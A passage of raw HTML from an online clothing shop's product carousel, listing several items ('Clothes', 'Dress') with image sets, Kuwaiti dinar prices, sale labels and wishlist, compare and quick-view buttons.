							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/eeee333-450x570.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/eeee333-450x570.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/eeee333-150x190.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/eeee333-595x753.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/eeee333-64x81.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/eeee333-237x300.jpg 237w, https://be-stylish.net/wp-content/uploads/2020/12/eeee333.jpg 670w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/2222-450x564.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/2222-450x564.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/2222-150x188.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/2222-595x745.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/2222-64x80.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/2222-240x300.jpg 240w, https://be-stylish.net/wp-content/uploads/2020/12/2222.jpg 674w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/9999-450x541.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/9999-450x541.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/9999-150x180.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/9999-595x715.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/9999-64x77.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/9999-250x300.jpg 250w, https://be-stylish.net/wp-content/uploads/2020/12/9999.jpg 750w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-450x623.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-450x623.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-150x208.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-595x823.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-64x89.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-217x300.jpg 217w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7-740x1024.jpg 740w, https://be-stylish.net/wp-content/uploads/2020/12/H714b90cd12a14b1c830d81b5e0cd079c7.jpg 750w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-450x564.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-450x564.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-150x188.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-595x746.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-64x80.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4-239x300.jpg 239w, https://be-stylish.net/wp-content/uploads/2020/12/H9927d36e6be8453fa1e3fbc4db56c59f4.jpg 750w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-34%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-small.png 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1.png 500w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol417-1-1-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-18/?lang=en" data-key="0c82f21996" data-product-id="9944" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-18/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;5.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;3.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/clothes-18/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11978" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11978" data-product_sku="wol417--" aria-label="Select options for &ldquo;Clothes&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11978" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-18/?lang=en" data-id="9944" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-18/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-11989 status-publish first instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="11989">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-19/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-150x191.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-595x759.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-64x82.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-235x300.jpg 235w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-768x980.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2.jpg 790w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-150x171.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-595x679.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-64x73.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-263x300.jpg 263w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-768x877.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736.jpg 790w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/222-150x201.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/222-595x796.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/222-64x86.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/222-224x300.jpg 224w, https://be-stylish.net/wp-content/uploads/2020/12/222.jpg 742w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-150x94.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-595x373.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-64x40.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-300x188.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-768x481.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736.jpg 790w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-150x103.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-595x407.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-64x44.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-300x205.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-768x525.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736.jpg 790w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-150x215.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-595x854.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-64x92.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-209x300.jpg 209w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-713x1024.jpg 713w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-768x1102.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736.jpg 790w" data-image-id="6"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="382" height="381" src="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" sizes="(max-width: 382px) 100vw, 382px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/clothes-19/?lang=en" data-key="0c82f21996" data-product-id="9908" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/clothes-19/?lang=en">Clothes</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/clothes-19/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11989" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11989" data-product_sku="wol473--" aria-label="Select options for &ldquo;Clothes&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11989" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/clothes-19/?lang=en" data-id="9908" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/clothes-19/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11989"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16259 status-publish last instock product_cat-sale-en product_cat-women-clothes product_cat-dress-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="16259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/dress-14/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-64x79.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-medium.png 242w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-595x738.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM.png 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-450x613.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-64x87.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-medium.png 220w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM-595x810.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.53-PM.png 752w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-450x806.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-64x115.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-medium.png 168w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-large.png 572w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM-595x1066.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.15.30-PM.png 622w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-450x673.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-64x96.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-medium.png 201w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-large.png 684w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM-595x890.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.56-PM.png 750w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-450x548.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-800x974.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-64x78.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-medium.png 246w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-large.png 841w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-768x935.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM-595x724.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.19-PM.png 1132w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-450x440.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-800x782.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-64x63.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-768x750.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM-595x581.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.38-PM.png 1128w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-450x121.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-800x215.png 800w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-64x17.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-large.png 1024w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-768x207.png 768w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM-595x160.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.14.02-PM.png 1256w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/dress-14/?lang=en" data-key="0c82f21996" data-product-id="5700" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/dress-14/?lang=en">Dress</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/dress-14/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16259" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16259" data-product_sku="-wol347" aria-label="Select options for &ldquo;Dress&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16259" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/dress-14/?lang=en" data-id="5700" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/dress-14/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16259"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24222 status-publish first instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24222">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%ac%d9%8a%d9%86%d8%b2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN01fOG8HB1GCtB72LO9A_2834970587-0-cib.jpg 1350w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/O1CN012raAoi1GCtBNGH0lH_2834970587-0-cib.jpg 1350w" data-image-id="1"></div>
